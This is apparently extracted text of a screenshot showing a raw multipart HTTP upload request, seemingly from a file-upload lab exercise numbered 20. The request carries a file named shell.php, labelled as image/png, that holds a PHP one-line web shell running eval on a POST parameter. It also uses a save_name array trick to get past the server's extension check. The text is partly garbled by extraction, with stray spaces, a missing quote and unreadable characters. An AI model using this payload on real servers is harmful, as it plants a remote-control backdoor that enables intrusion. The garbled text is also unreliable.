 15 ------WebKitFormBoundarymXLSwVD0JdITqCxt
16 Content-Disposition : form-data ; name="upload_file "; filename ="shell.php "
17 Content-Type : image/png
18
19 <?php @eval($_POST['a']);?>
20 ------WebKitFormBoundarymXLSwVD0JdITqCxt
21 Content-Disposition : form-data ; name= save_name[0] "
22
23 upload-20.php
24 ------WebKitFormBoundarymXLSwVD0JdITqCxt
25 Content-Disposition : form-data ; name="save_name[1] "
26
27 png
28 ------WebKitFormBoundarymXLSwVD0JdITqCxt
29 Content-Disposition : form-data ; name="submit"
30
31 □□
32 ------WebKitFormBoundarymXLSwVD0JdITqCxt--
33